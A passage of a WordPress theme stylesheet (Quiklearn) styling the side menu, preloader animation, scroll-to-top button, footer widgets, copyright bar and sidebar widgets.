    color: var(--quiklearn-primary-color);
}
.additional-menu-area .sidenav-address {
	padding-top: 40px;
}
.additional-menu-area .sidenav-address span {
	font-size: 16px;
	display: flex;
	margin-bottom: 10px;
}
.additional-menu-area .sidenav-address span .icon-quiklearn-message {
	font-size: 13px;
}
.additional-menu-area .sidenav-address span i {
	color: var(--quiklearn-primary-color);
	margin-right: 15px;
	width: 15px;
}
.additional-menu-area .sidenav-address span a {
	display: inline-block;
	color: var(--quiklearn-body-color);
	padding: 0;
}
.additional-menu-area .sidenav-address span a:hover {
	color: var(--quiklearn-primary-color);
}
.additional-menu-area .sidenav-address .copyright {
	margin-top: 20px;
}
.additional-menu-area .sidenav-social {
	margin-top: 25px;
}
.additional-menu-area .sidenav-social span {
	color: var(--quiklearn-body-color);
	display: inline-block;
	padding-right: 5px;
	font-size: 16px;
	text-align: center;
}
.additional-menu-area .sidenav-social span a i {
	color:var(--quiklearn-body-color);
	transition: all 0.31s ease-in-out;
	margin-right: 0;
}
.additional-menu-area .sidenav-social span a:hover i {
	color: var(--quiklearn-white-color);	
}
.additional-menu-area .sidenav-social span a {
	display: inline-flex;
	justify-content: center;
	align-items: center;
	width: 40px;
	height: 40px;
	border-radius: 6px;
	color: var(--quiklearn-body-color);
	background-color: var(--quiklearn-grey-color-1);
	font-size: 15px;
}
.additional-menu-area .sidenav-social span a:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.additional-menu-area #sb_instagram {
	margin-left: -10px;
	padding-bottom: 0 !important;
}
body .rt-cover {
	z-index: 149; 
	opacity: 1;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background-color: rgba(16, 16, 16, 0);
	transition: all 0.5s ease-in-out;
    transition-duration: 1s;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
}
/*offcanvus button*/
.header-offcanvus button.side-menu-trigger .menu-text {
	font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
    margin-left: 10px;
    color: #292929;
    transition: all 0.3s ease;
    position: relative;
    top: 1px;
}
.header-offcanvus button.side-menu-trigger {
	border: none;
	background-color: transparent;
	box-shadow: none;
	cursor: pointer;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	align-items: center;
	padding: 0;
	justify-content: center;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon {
	position: relative;
	display: block;
	width: 28px;
	height: 16.5px;
	top: 0;
	overflow: hidden;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line {
	position: absolute;
	left: 0;
	height: 2px;
	width: 100%;
	background-color: var(--quiklearn-body-color);
	border-radius: 12px;
	transition: all 0.3s ease-out;
	transition-delay: 0s;
	transform: translateX(0);
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon::before, 
.header-offcanvus button.side-menu-trigger .menu-btn-icon::after {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 2px;
	background-color: var(--quiklearn-body-color);
	transition: all 0.3s ease-out;
	transform: translateX(-100%);
	transform-origin: left;
	transition-delay: 0s;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line2::before {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 2px;
	background-color: var(--quiklearn-body-color);
	transition: all 0.3s ease-out;
	transform: translateX(-100%);
	transform-origin: left;
	transition-delay: 0s;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line1 {
	top: 0;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line2 {
	top: 7px;
	width: 20px;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon .line3 {
	top: 14px;
}
.header-offcanvus button.side-menu-trigger .menu-btn-icon::after {
	bottom: 0.5px;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line {
	transform: translateX(100%);
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line1 {
	transition-delay: 0s;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line2 {
	transition-delay: 0.15s;
	transform: translateX(100%);
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line3 {
	transition-delay: 0.30s;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::before, 
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::after {
	transform: translateX(0);
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::before {
	transition-delay: 0.3s;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon::after {
	transition-delay: 0.45s;
}
.header-offcanvus button.side-menu-trigger.side-menu-open:hover .menu-btn-icon .line2::before {
	transform: translateX(-100%);
	transition-delay: 0.75s;
}
/*offcanvus widget*/
.sidenav-address > .widget h3 {
	display: flex;
    align-items: center;
    position: relative;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1.4;
    z-index: 2;
}
.additional-menu-area .sidenav-address label {
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 15px;
	color: var(--quiklearn-heading-color);
}
.additional-menu-area .sidenav-address .social-title {
	margin-top: 30px;
}
/*-------------------
#. Preloader css
--------------------*/
#preloader {
	overflow: visible;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 999999999;
	background-color: #ffffff;
	background-repeat: no-repeat;
	background-position: center;
}
.loader {
	height: 100%;
	width: 100%;
	position: fixed;
	overflow: hidden;
	background: #ffffff;
}
/* .loader .cssload-loader {
	width: 65px;
	height: 65px;
	position: absolute;
	left: 50%;
	transform: translate(-50%, -50%);
	top: 50%;
}
.loader .cssload-inner {
	position: absolute;
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	border-radius: 50%;
}
.loader .cssload-inner.cssload-one {
	left: 0%;
	top: 0%;
	animation: cssload-rotate-one 1.15s linear infinite;
	border-bottom: 5px solid var(--quiklearn-primary-color);
}
.loader .cssload-inner.cssload-two {
	right: 0%;
	top: 0%;
	animation: cssload-rotate-two 1.15s linear infinite;
	border-right: 5px solid var(--quiklearn-primary-color);
}
.loader .cssload-inner.cssload-three {
	right: 0%;
	bottom: 0%;
	animation: cssload-rotate-three 1.15s linear infinite;
	border-top: 5px solid var(--quiklearn-primary-color);
} */

.loader .cssload-loader {
	width: 190px;
	height: 50px;
	position: absolute;
	left: 50%;
	transform: translate(-50%, -50%);
	top: 50%;
}
.loader .cssload-inner {
	position: absolute;
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	border-radius: 50%;
}
.loader .cssload-inner.cssload-one {
	left: 0%;
	top: 0%;
	width: 50px;
	height: 50px;
	background-color: var(--quiklearn-primary-color);
	animation: cssload-rotate-one 1.15s linear infinite;
}
.loader .cssload-inner.cssload-two {
	left: 37%;
	top: 0%;
	width: 50px;
	height: 50px;
	background-color: var(--quiklearn-heading-color);
	animation: cssload-rotate-two 1.15s linear infinite;
}
.loader .cssload-inner.cssload-three {
	left: 75%;
	top: 0%;
	width: 50px;
	height: 50px;
	background-color: var(--quiklearn-rating-color);
	animation: cssload-rotate-three 1.15s linear infinite;
}

@keyframes cssload-rotate-one {
  0% {
	-webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
	transform: rotateX(35deg) rotateX(-45deg) rotateX(0deg);
  }
  100% {
	-webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
	transform: rotateX(35deg) rotateX(-45deg) rotateX(360deg);
  }
}

@keyframes cssload-rotate-two {
  0% {
	-webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
	transform: rotateX(50deg) rotateX(10deg) rotateX(0deg);
  }
  100% {
	-webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
	transform: rotateX(50deg) rotateX(10deg) rotateX(360deg);
  }
}

@keyframes cssload-rotate-three {
  0% {
	-webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
	transform: rotateX(35deg) rotateX(55deg) rotateX(0deg);
  }
  100% {
	-webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
	transform: rotateX(35deg) rotateX(55deg) rotateX(360deg);
  }
}
/*---------------------------------------------------------
#. Footer - Scroll to top
-----------------------------------------------------------*/
.scroll-wrap {
	position: fixed;
	right: 24px;
	bottom: 24px;
	width: 37px;
	height: 37px;
	cursor: pointer;
	display: block;
	border-radius: 100%;
	box-shadow: inset 0 0 0 0.1rem rgb(128 130 134 / 25%);
	z-index: 9;
	opacity: 0;
	visibility: hidden;
	transform: translateY(0.75rem);
	transition: all 200ms linear, margin-right 0ms;
}
.scroll-wrap:after {
	position: absolute;
	content: "\f062";
	font-family: "Font Awesome 6 Free";
	font-weight: 900;
	text-align: center;
	line-height: 36px;
	font-size: 14px;
	color: var(--quiklearn-primary-color);
	left: 0;
	top: 0;
	height: 37px;
	width: 37px;
	cursor: pointer;
	display: block;
	z-index: 1;
	transition: all 200ms linear;
}
.scroll-wrap.active-scroll {
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}
.scroll-wrap svg path {
	fill: none;
}
.scroll-wrap svg.scroll-circle path {
	stroke: var(--quiklearn-primary-color);
	stroke-width: 4;
	box-sizing: border-box;
	transition: all 200ms linear;
}
/*---------------------------------------------
#. Widgets - Footer Widgets
-----------------------------------------------*/
.site-content {
	position: relative;
}
.footer-content-area {
	position: relative;
	font-size: 16px;
	border-top: none;
	padding: 100px 0 65px;
	color: var(--quiklearn-footer-color);
}
.footer-content-area a,
.footer-content-area .widget ul li a {
	color: var(--quiklearn-footer-color);
}
.footer-logo img {
	max-width: 182px;
}
.footer-top-area .widget {
	margin-bottom: 35px;
	padding-bottom: 0px;
	width: 100%;
}
.footer-area .widgettitle {
	position: relative;
	color: var(--quiklearn-white-color);
	font-size: 22px;
	margin-bottom: 25px;
}
@media (max-width: 767px) {
	.footer-top-area {
		text-align: center;
	}
	.footer-content-area {
		padding-top: 80px;
		padding-bottom: 20px;
	}
	.footer-top-area .corporate-address li {
		justify-content: center;
	}
}
.footer-top-area .widget_archive.widget > select {
	margin-top: 0;
}
.footer-area caption {
	color: inherit;
}
.footer-top-area .widget.footer-logo {
	margin-bottom: 24px;
}
.footer-top-area .widget.footer-logo img {
	width: 179px;
}
.footer-top-area .widget ul.menu li a {
	display: inline-flex;
	align-items: center;
	position: relative;
}
.footer-content-area ul.menu li a::before {
	content: "";
    position: absolute;
    width: 12px;
    height: 3px;
    background: var(--quiklearn-primary-color);
    border-radius: 50px;
    left: -12px;
    top: 12px;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.footer-content-area .widget ul.menu li a:hover {
	padding-left: 20px;
}
.footer-content-area .widget ul.menu li a:hover::before {
    left: 0;
    opacity: 1;
    visibility: visible;
}
.footer-area .widget ul li a:hover {
	color: var(--quiklearn-white-color);
}
/*About address*/
.footer-top-area .widget_quiklearn_address {
	margin-bottom: 24px;
	padding-right: 30px;
}
.footer-top-area .corporate-address li {
	display: inline-flex;
	width: 100%;
	vertical-align: top;
	line-height: inherit;
}
.footer-top-area .corporate-address li i {
	position: relative;
	top: 4px;
	line-height: 1;
	font-size: 15px;
	width: 30px;
    padding-right: 12px;
	color: var(--quiklearn-white-color);
}
.footer-top-area .corporate-address li .icon-quiklearn-location,
.footer-top-area .corporate-address li .icon-quiklearn-phone {
	font-size: 18px;
}
/*widget search*/
.footer-top-area .search-form input:-webkit-autofill,
.footer-top-area .search-form input:-webkit-autofill:hover, 
.footer-top-area .search-form input:-webkit-autofill:focus, 
.footer-top-area .search-form input:-webkit-autofill:active
{
	-webkit-box-shadow: 0 0 0 30px #fff inset !important;
}
.footer-top-area .search-form button:hover {
	color: #fff;
}
.footer-top-area .search-form .input-group input {
	color: var(--quiklearn-white-color);
	background-color: var(--quiklearn-footer-color);
	border-radius: 6px;
}
.footer-top-area .widget_search .search-form input.form-control::-webkit-input-placeholder {
	color: #fff;
}
.footer-top-area .widget_search .search-form input.form-control:-ms-input-placeholder {
	color: #fff;
}
.footer-top-area .widget_search .search-form input.form-control:-moz-placeholder {
	color: #fff;
}
.footer-top-area .wp-caption-text {
	color: var(--quiklearn-footer-color);
}
.footer-top-area .widget select {
	background-color: transparent;
	border-color: var(--quiklearn-footer-color);
	border-radius: 6px;
}
/*widget archive*/
.footer-top-area .widget_archive ul li a {
	display: inline-flex;
	align-items: center;
	position: relative;
}
.footer-top-area .widget_archive ul li a::before {
	content: "";
    position: absolute;
    width: 12px;
    height: 3px;
    background: var(--quiklearn-primary-color);
    border-radius: 50px;
    left: -12px;
    top: 12px;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.footer-top-area .widget_archive ul li a:hover {
	padding-left: 20px;
}
.footer-top-area .widget_archive ul li a:hover::before {
	left: 0;
	opacity: 1;
	visibility: visible;
}
/*widget categories*/
.footer-top-area .widget_categories {
	overflow: hidden;
}
.footer-top-area .widget_categories ul li a {
	position: relative;
}
.footer-top-area .widget_categories ul li a::before {
	content: "";
    position: absolute;
    width: 12px;
    height: 3px;
    background: var(--quiklearn-primary-color);
    border-radius: 50px;
    left: -12px;
    top: 12px;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.footer-top-area .widget_categories ul li a:hover {
	padding-left: 20px;
}
.footer-top-area .widget_categories ul li a:hover::before {
	left: 0;
	opacity: 1;
	visibility: visible;
}
/*quiklearn category*/
.footer-top-area .rt-category-style2 {
	display: inline-block;
}
.footer-top-area .rt-category-style2 .rt-item {
	margin-bottom: 19px;
	width: 50%;
	float: left;
}
.footer-top-area .rt-category-style2 .rt-item:last-child {
	margin-bottom: 0;
}
.footer-top-area .rt-category-style2 .rt-item img {
	display: none;
}
.footer-top-area .rt-category-style2 .rt-item .rt-content {
	position: relative;
	top: initial;
	transform: none;
	padding: 0 0 0 20px;
}
.footer-top-area .rt-category .rt-item::after {
	display: none;
}
.footer-top-area .rt-category .rt-item .rt-cat-name {
    color: inherit;
    font-size: 15px;
    font-weight: 500;
    line-height: 1.4;
    letter-spacing: 1px;
    margin-bottom: 0;
    transition: all 0.4s ease-in-out;
}
.footer-top-area .rt-category-style2 .rt-item .rt-cat-count {
    color: #d0d0d0;
    font-size: 15px;
    background-color: transparent;
    display: inherit;
    width: inherit;
    height: inherit;
    border-radius: 50%;
    line-height: 1;
}
.footer-top-area .rt-category-style2 .rt-item:hover .rt-cat-count {
	background-color: transparent;
}
.footer-top-area .rt-category .rt-item .rt-cat-name::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 2px;
    height: 10px;
    border-radius: 0;
    background-color: #a5a5a5;
    transition: all 0.3s ease;
}
.footer-top-area .rt-category .rt-item a:hover .rt-cat-name::before {
	background-color: var(--quiklearn-primary-color);
}
/*widget pages*/
.footer-top-area .widget_pages ul li a {
	display: inline-flex;
	align-items: center;
	position: relative;
}
.footer-top-area .widget_pages ul li a::before {
	content: "";
    position: absolute;
    width: 12px;
    height: 3px;
    background: var(--quiklearn-primary-color);
    border-radius: 50px;
    left: -12px;
    top: 12px;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.footer-top-area .widget_pages ul li a:hover {
	padding-left: 20px;
}
.footer-top-area .widget_pages ul li a:hover::before {
	left: 0;
	opacity: 1;
	visibility: visible;
}
/*widget meta*/
.footer-top-area .widget_meta li a {
	display: inline-flex;
	align-items: center;
	position: relative;
}
.footer-top-area .widget_meta ul li a::before {
	content: "";
    position: absolute;
    width: 12px;
    height: 3px;
    background: var(--quiklearn-primary-color);
    border-radius: 50px;
    left: -12px;
    top: 12px;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.footer-top-area .widget_meta ul li a:hover {
	padding-left: 20px;
}
.footer-top-area .widget_meta ul li a:hover::before {
	left: 0;
	opacity: 1;
	visibility: visible;
}
/*widget recent comments*/
.footer-top-area .widget_recent_comments ul li {
	transition: all 140ms ease-in-out;
}
.footer-top-area .widget_recent_comments ul li.recentcomments:last-child {
	margin-bottom: 0;
}
.footer-top-area .widget_recent_comments ul li.recentcomments > a:before {
	display: none;
}
.footer-top-area .widget_recent_comments ul li.recentcomments > span {
	position: relative;
}
.footer-top-area .widget_recent_comments ul li.recentcomments:hover > span:before {
	background-color: var(--quiklearn-primary-color);
}
.footer-top-area .widget_recent_comments ul li.recentcomments span > a:before {
	left: -15px;
	top: -3px;
}
/*widget recent entries*/
.footer-top-area .widget_recent_entries ul li a {
	display: inline-flex;
	align-items: center;
	position: relative;
}
.footer-top-area .widget_recent_entries ul li a::before {
	content: "";
    position: absolute;
    width: 12px;
    height: 3px;
    background: var(--quiklearn-primary-color);
    border-radius: 50px;
    left: -12px;
    top: 12px;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.footer-top-area .widget_recent_entries ul li a:hover {
	padding-left:20px;
}
.footer-top-area .widget_recent_entries ul li a:hover::before {
	left: 0;
	opacity: 1;
	visibility: visible;
}
/*widget Social*/
.footer-area .footer-about {
	margin-bottom: 28px;
}
@media(min-width: 992px) {
	.footer-area .footer-about {
		margin-right: 40px;
	}
}
.footer-area .social-wrap {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 40px;
    width: 100%;
}
@media(max-width: 425px) {
	.footer-area .social-wrap {
		gap: 10px;
	}
}
@media(max-width: 320px) {
	.footer-area .social-wrap {
		gap: 0;
	}
}
.footer-content-area .rt-about-widget .social-label {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 12px;
	color: var(--quiklearn-footer-color);
}
.footer-content-area .widget .footer-social li {
	display: inline-block;
	margin-right: 7px;
	margin-bottom: 0;
	padding-bottom: 0;
	transition: all ease 0.31s;
}
.footer-content-area .widget .footer-social li a {	
	display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    width: 40px;
    font-size: 15px;
    text-align: center;
    color: var(--quiklearn-white-color);
    background: rgba(var(--quiklearn-primary-rgb), 0.5);
    border-radius: 50%;
}
.footer-content-area .widget .footer-social li a:hover {
	background: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
/*widget tag cloud*/
.footer-top-area .widget_tag_cloud .tagcloud {
	display: flex;
	flex-wrap: wrap;
	gap: 5px;
	padding-top: 6px;
}
.footer-top-area .widget_tag_cloud a {
	background: transparent;
	border-radius: 4px;
	border: 1px solid var(--quiklearn-footer-color);
	color: var(--quiklearn-footer-color) !important;
	display: inline-block;
	text-decoration: none;
	font-size: 15px !important;
	padding: 9px 13px;
	line-height: 1.2;
	transition: all 0.3s;
}
@media(max-width:991px) {
	.footer-top-area .widget_tag_cloud a {
		padding: 8px;
	}
}
.footer-top-area .widget_tag_cloud a:hover {
	border: 1px solid transparent;
	background-color: var(--quiklearn-primary-color) !important;
	color: #ffffff !important;
}
/*widget calender*/
.footer-top-area .widget_calendar caption {
	caption-side: initial;
	text-align: center;
	font-weight: 500;
	background: var(--quiklearn-primary-color);
	border-radius: 4px 4px 0 0;
	color: #ffffff;
	padding: 10px 7px;
	margin-top: 0px;
}
.footer-top-area .widget_calendar table {
	margin: 0;
}
.footer-top-area .widget_calendar table th,
.footer-top-area .widget_calendar table td {
	border-color: var(--quiklearn-footer-color);
}
.footer-top-area .widget_calendar table td#today {
	color: var(--quiklearn-primary-color);
}
.footer-top-area .widget_calendar table td#today a {
	color: var(--quiklearn-primary-color);
}
.footer-top-area .widget_calendar table td a {
	color: var(--quiklearn-primary-color);
}
/*widget newsletter form*/
.footer-top-area .fluentform .ff-el-group {
	margin-bottom: 0;
}
.footer-top-area .frm-fluent-form .ff-t-container {
	position: relative;
}
.footer-top-area .fluentform .ff-el-form-control {
	background-color: transparent;
    color: var(--quiklearn-white-color);
    border-radius: 6px;
    border: 1px solid #2e2b37;
    margin-bottom: 12px;
    padding: 15px 106px 15px 15px;
}
.footer-top-area .fluentform .ff-el-form-control::-webkit-input-placeholder {
	color: var(--quiklearn-footer-color);
}
.footer-top-area .fluentform .ff-el-form-control:-ms-input-placeholder {
	color: var(--quiklearn-footer-color);
}
.footer-top-area .fluentform .ff-el-form-control:-moz-placeholder {
	color: var(--quiklearn-footer-color);
}
.footer-top-area .fluentform .ff-el-form-control:focus {
	border-color: #2e2b37;;
	background-color: transparent;
	color: var(--quiklearn-footer-color);
}
.footer-top-area .frm-fluent-form .ff-t-cell:first-of-type {
	flex-basis: 100% !important;
}
.footer-top-area .frm-fluent-form .ff-t-cell:last-of-type {
	position: absolute;
	top: 6px;
	right: 6px;
	width: auto;
}
.footer-top-area .fluentform .click-here p {
	font-size: 15px;
	margin-bottom: 0;
}
.footer-top-area .fluentform .click-here a {
	color: var(--quiklearn-primary-color);
}
.footer-top-area .fluentform .ff-btn-submit {
    position: relative;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    border-radius: 5px;
    font-size: 18px;
    font-weight: 500;
    padding: 12px 20px 13px;
    line-height: 1;
	transition: all 0.21s ease-in-out;
}
.footer-top-area .fluentform .ff-btn-submit:hover {
	background-color: var(--quiklearn-secondary-color);
	opacity: 1;
}
.footer-top-area a {
	text-decoration: none;
}
.footer-top-area ul li {
	margin-bottom: 8px;
	padding-bottom: 8px;
	position: relative;
	line-height: 1.6;
}
.footer-top-area ul li:last-child,
.footer-top-area ul.menu li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}
.footer-top-area ul li ul.children,
.footer-top-area ul li ul.sub-menu {
	padding-left: 15px;
	padding-top: 15px;
}
.footer-top-area ul li ul.children li :last-child,
.footer-top-area ul li ul.sub-menu li :last-child {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.footer-top-area ul li a {
  text-decoration: none;
}
.footer-top-area .gallery .gallery-item {
	max-width: 31.5%;
	margin: 0 5px 5px 0px;
}

.footer-top-area .gallery .gallery-item .gallery-icon {
	margin: 0;
	overflow: hidden;
	border-radius: 6px;
}
.footer-top-area .gallery .gallery-item img {
	height: 100px;
	object-fit: cover;
	cursor: pointer;
	transition: 0.31s cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
.footer-top-area .gallery .gallery-item:hover img {
	transform: scale(1.05);
}
.footer-bg-opacity:after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 35, 90, 0.9);
	z-index: 0;
}
.footer-area {
	position: relative;
	overflow: hidden;
	z-index: 2;
}
.footer-area .footer-top-area {
	background-color: var(--quiklearn-black-color);
	background-attachment: fixed !important;
}
/*Copyright area*/
.footer-copyright-area {
	position: relative;
	font-size: 16px;
	text-align: center;
	padding: 20px 0;
	background-color: var(--quiklearn-black-color);
	border-top: 1px solid #27242f;
	z-index: 1;
}
.copyright-area,
.copyright-area.menu-off.logo-on {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--quiklearn-footer-color);
}
.copyright-area .copyright {
	text-align: right;
}
.footer-copyright-area .copyright-area a {
	color: var(--quiklearn-footer-color);
}
.footer-copyright-area .copyright-area a:hover {
	color: var(--quiklearn-white-color);
}
.copyright-area.menu-off,
.copyright-area.menu-on.logo-off {
	display: block;
}
.copyright-area.menu-off .copyright,
.copyright-area.menu-on.logo-off .copyright {
	text-align: center;
}
.copyright-area .footer-social {
	margin: 0;
	padding: 0;
}
.copyright-area .copyright-menu ul {
	display: inline-flex;
	align-items: center;
	gap: 12px;
	flex-wrap: wrap;
	justify-content: center;
}
.copyright-area .copyright-menu ul li {
	margin-bottom: 0;
	padding-bottom: 0;
}
.copyright-area .copyright-menu ul li a {
	padding-left: 15px;
}
.copyright-area .copyright-menu ul li::before {
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 2px;
	height: 2px;
	border-radius: 50%;
	background-color: #989bad;
	transition: all 0.3s ease;
}
.copyright-area .copyright-menu ul li:hover::before {
	background-color: var(--quiklearn-white-color);
}
.copyright-area .copyright-menu ul li:first-child a {
	padding-left: 0;
}
.copyright-area .copyright-menu ul li:first-child::before {
	display: none;
}
.copyright-area .widget {
	margin-bottom: 0;
}
/*Copyright Social*/
.copyright-area .copyright-social {
	list-style: none;
	margin: 0;
	padding: 0;
	display: flex;
	column-gap: 15px;
}
.copyright-area .copyright-social li {
	margin: 0;
	padding: 0;
}
@media(max-width: 991px) {
	.copyright-area {
		display: block;
	}
	.copyright-area .copyright {
		text-align: center;
	}
	.copyright-area .footer-social,
	.copyright-area .copyright-menu ul {
		margin-top: 10px;
	}
	.copyright-area .copyright-social {
		justify-content: center;
		margin-top: 12px;
	}
}

/*Footer style 3*/
.footer-style-3 .footer-area .widgettitle {
	color: var(--quiklearn-heading-color);
}
.footer-style-3 .footer-content-area,
.footer-style-3 .footer-content-area .rt-about-widget .social-label {
	color: var(--quiklearn-body-color);
}
.footer-style-3 .footer-content-area a,
.footer-style-3 .footer-content-area .widget ul li a {
	color: var(--quiklearn-body-color);
}
.footer-style-3 .footer-content-area a:hover,
.footer-style-3 .footer-content-area .widget ul li a:hover {
	color: var(--quiklearn-primary-color);
}
.footer-style-3 .footer-top-area .corporate-address li i {
	color: var(--quiklearn-meta-color);
}
.footer-style-3 .copyright-area {
	color: var(--quiklearn-body-color);
}
.footer-style-3 .copyright-area a {
	color: var(--quiklearn-body-color);
}
.footer-style-3 .copyright-area a:hover,
.footer-style-3 .footer-area .widget ul li a:hover {
	color: var(--quiklearn-primary-color);
}
.footer-style-3 .footer-content-area .widget .footer-social li a {
    background-color: var(--quiklearn-grey-color-1);
}
.footer-style-3 .footer-content-area .widget .footer-social li a:hover {
    color: var(--quiklearn-white-color);
    background-color: var(--quiklearn-primary-color);
}
.footer-style-3 .footer-copyright-area {
	background-color: var(--quiklearn-banner-color);
	border-top: none;
}
.footer-style-3 .footer-top-area .fluentform .ff-el-form-control,
.footer-style-3 .footer-top-area .fluentform .ff-el-form-control:focus {
	color: var(--quiklearn-body-color);
	border: 1px solid var(--quiklearn-border-color);
}
/*---------------------------------------------
#. Widgets - Sidebar
-----------------------------------------------*/
input:-webkit-autofill,
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus, 
input:-webkit-autofill:active
{
	-webkit-box-shadow: 0 0 0 30px #f8f8f8 inset !important;
}
.header-search-form input:-webkit-autofill,
.header-search-form input:-webkit-autofill:hover, 
.header-search-form input:-webkit-autofill:focus, 
.header-search-form input:-webkit-autofill:active
{
	-webkit-box-shadow: 0 0 0 40px #ffffff inset !important;
}
.widget select {
	background-color: var(--quiklearn-white-color);
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 0;
	padding: 12px 13px;
	width: 100%;
	outline: none;
}
.widget > select {
	margin-top: 10px;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
.widget ul li a {
	color: var(--quiklearn-body-color);
	display: inline;
}
.widget ul li a:hover {
	color: var(--quiklearn-primary-color);
}
.widget_recent_entries ul li span {
	display: block;
}
.sidebar-widget-area {
	background-color: var(--quiklearn-white-color);
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	padding: 30px;
	overflow: hidden;
	position: relative;
}
.sidebar-widget-area .widget {    
    position: relative;    
	margin-bottom: 20px;
	overflow: hidden;
}
.sidebar-widget-area > div {
	border-bottom: 1px solid var(--quiklearn-border-color);
	margin-bottom: 20px;
	padding-bottom: 30px;
}
.sidebar-widget-area > div:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
@media(max-width: 480px) {
	.sidebar-widget-area {
		padding: 24px;
	}
}
.sidebar-widget-area .widget .widgettitle {
	font-size: 20px;
}
.sidebar-widget-area .widget:last-child {
	margin-bottom: 0;
}
.sidebar-widget-area .widget ul li {
	margin: 0 0 13px;
	padding: 0 0 13px;
	position: relative;
	font-size: 16px;
	border-bottom: 1px solid var(--quiklearn-border-color);
}
.sidebar-widget-area .widget ul li:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.sidebar-widget-area .widget ul li a {
	position: relative;
}
.sidebar-widget-area .widget ul li a:hover {
	color: var(--quiklearn-heading-color);
	padding-left: 7px;
}
.sidebar-widget-area .widget ul li a:before {
	font-size: 10px;
	content: '\e81a';
    font-family: "rt-quiklearn";
    padding-right: 10px;
    transition: all ease 0.31s;
	position: relative;
	top: -1px;
}
.sidebar-widget-area .widget ul li a:hover:before {
	color: var(--quiklearn-primary-color);
}
.sidebar-widget-area .widget ul li ul {
	margin-top: 13px;
	padding-top: 13px;
	border-top: 1px solid var(--quiklearn-border-color);
}
.sidebar-widget-area .widget_nav_menu ul ul.sub-menu li:last-child,
.sidebar-widget-area .widget_categories ul ul.children li:last-child {
	margin-bottom: 0;
	border-bottom: none;
}
.sidebar-widget-area .widget ul li.active a {
	color: var(--quiklearn-heading-color);
}
.sidebar-widget-area .widget ul li ul.children li:last-child,
.sidebar-widget-area .widget ul li ul.sub-menu li:last-child {
	margin-bottom: 0px;
	padding-bottom: 0px;
}
/*Sidebar service widget*/
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li {
    border: none;
    padding: 0;
    margin-bottom: 5px;
}
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li:last-child {
    margin-bottom: 0;
}
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li a {
	position: relative;
	display: block;
	background-color: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-heading-color);
    padding: 16px 55px 16px 24px;
    font-weight: 600;
    z-index: 1;
}
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li a:before {
    position: absolute;
    right: 24px;
    color: var(--quiklearn-primary-color);
    border-left: 1px solid var(--quiklearn-primary-color);
    padding-right: 0;
    padding-left: 8px;
}
